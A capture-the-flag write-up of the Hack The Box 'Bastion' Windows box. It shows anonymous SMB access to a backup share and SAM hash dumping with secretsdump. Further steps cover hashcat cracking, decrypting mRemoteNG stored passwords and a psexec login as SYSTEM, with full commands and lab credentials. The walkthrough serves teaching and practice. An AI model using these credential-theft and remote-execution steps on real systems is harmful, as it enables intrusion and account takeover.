Bastion Writeup
22 February 2023 #CTF #HTB #box #easy #windows
Enumeration
Do you have a moment to talk about our lord and savior nmap:
$ sudo nmap -n -Pn -sCV -oN enum/initial.nmap 10.10.10.134
[...]
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 3a56ae753c780ec8564dcb1c22bf458a (RSA)
| 256 cc2e56ab1997d5bb03fb82cd63da6801 (ECDSA)
|_ 256 935f5daaca9f53e7f282e664a8a3a018 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Bastion
| NetBIOS computer name: BASTION\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-02-10T22:38:01+01:00
|_clock-skew: mean: -19m58s, deviation: 34m34s, median: 0s
| smb2-time:
| date: 2023-02-10T21:37:57
|_ start_date: 2023-02-10T21:30:22
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
[...]
SMB
Let's try listing the shares anonymously:
$ smbclient -NL 10.10.10.134
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
There is a Backups share, let's mount it (you'll need the cifs-utils package on Debian):
$ mkdir -p mnt/smb
$ sudo mount -t cifs -o username=asdf,password=asdf //10.10.10.134/Backups mnt/smb
Browsing through the share, we can find 2 .vhd files, which are basically disk partitions:
$ ls WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351
9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd
9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd
BackupSpecs.xml
[...]
We'll only look at the second vhd file since the first one is the boot partition so not that interesting.
We could copy the file to a Windows machine and mount it that way but a much simpler (and faster) option is to use the guestfs tools to mount the disk image inside our Linux VM directly:
$ mkdir mnt/vhd
$ sudo guestmount -a mnt/smb/WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd -i --ro mnt/vhd
You'll need to sudo apt install -y libguestfs-tools if the package isn't already installed.
Foothold
Now that we have mounted the backup image, we can look at the files:
$ cd mnt/vhd
$ ls -lA
total 2096729
drwxrwxrwx 1 root root 0 Feb 22 2019 '$Recycle.Bin'
-rwxrwxrwx 1 root root 24 Jun 10 2009 autoexec.bat
-rwxrwxrwx 1 root root 10 Jun 10 2009 config.sys
lrwxrwxrwx 2 root root 14 Jul 14 2009 'Documents and Settings' -> /sysroot/Users
-rwxrwxrwx 1 root root 2147016704 Feb 22 2019 pagefile.sys
drwxrwxrwx 1 root root 0 Jul 14 2009 PerfLogs
drwxrwxrwx 1 root root 4096 Jul 14 2009 ProgramData
drwxrwxrwx 1 root root 4096 Apr 12 2011 'Program Files'
drwxrwxrwx 1 root root 0 Feb 22 2019 Recovery
drwxrwxrwx 1 root root 4096 Feb 22 2019 'System Volume Information'
drwxrwxrwx 1 root root 4096 Feb 22 2019 Users
drwxrwxrwx 1 root root 16384 Feb 22 2019 Windows
This looks a lot like the root filesystem of a Windows box. Knowing this, we can go to Windows/System32/config to find the SAM and the SYSTEM hives and extract NTLM hashes of local user accounts:
$ cd Windows/System32/config
$ impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
We see that the Administrator hash is the same as the Guest user, which most likely means this isn't the real Administrator password.
Anyway, let's take it over to hashcat:
$ hashcat -m 1000 26112010952d963c8dc4217daec986d9 /opt/rockyou.txt
[...]
26112010952d963c8dc4217daec986d9:bureaulampje
[...]
We can SSH in with L4mpje:bureaulampje.
Privesc
In C:\Program Files (x86), we find a remote access software:
l4mpje@BASTION C:\Program Files (x86)>dir
Volume in drive C has no label.
Volume Serial Number is 1B7D-E692
Directory of C:\Program Files (x86)
22-02-2019 14:01 <DIR> .
22-02-2019 14:01 <DIR> ..
16-07-2016 14:23 <DIR> Common Files
23-02-2019 09:38 <DIR> Internet Explorer
16-07-2016 14:23 <DIR> Microsoft.NET
22-02-2019 14:01 <DIR> mRemoteNG
[...]
After digging through the docs, we learn that there is a config file located in C:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml:
<?xml version="1.0" encoding="utf-8"?>
<mrng:Connections xmlns:mrng="http://mremoteng.org" Name="Connections" Export="false" EncryptionEngine="AES" BlockCipherMode="GCM" KdfIterations="1000" FullFileEncryption="false" Protected="ZSvKI7j224Gf/twXpaP5G2QFZMLr1iO1f5JKdtIKL6eUg+eWkL5tKO886au0ofFPW0oop8R8ddXKAx4KK7sAk6AA" ConfVersion="2.6">
<Node Name="DC" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="500e7d58-662a-44d4-aff0-3a4f547a3fee" Username="Administrator" Domain="" Password="aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==" [...]>
There are passwords in this file, but they are encrypted. However, the encryption key is static, as discused in this blog post (and the project is open-source) so it is trivial to decrypt the passwords with this python script:
$ ./decrypt.py confCons.xml
Name: DC
Hostname: 127.0.0.1
Username: Administrator
Password: thXLHM96BeKL0ER2
Name: L4mpje-PC
Hostname: 192.168.1.75
Username: L4mpje
Password: bureaulampje
With the Admin password we can SSH in or psexec:
$ impacket-psexec administrator:[email protected]
[...]
C:\Windows\system32> whoami
nt authority\system
Key Takeaways
- You can mount .vhd images on Linux
- When you have full access to a Windows filesystem, dump SAM
- After foothold, look in common directories for installed software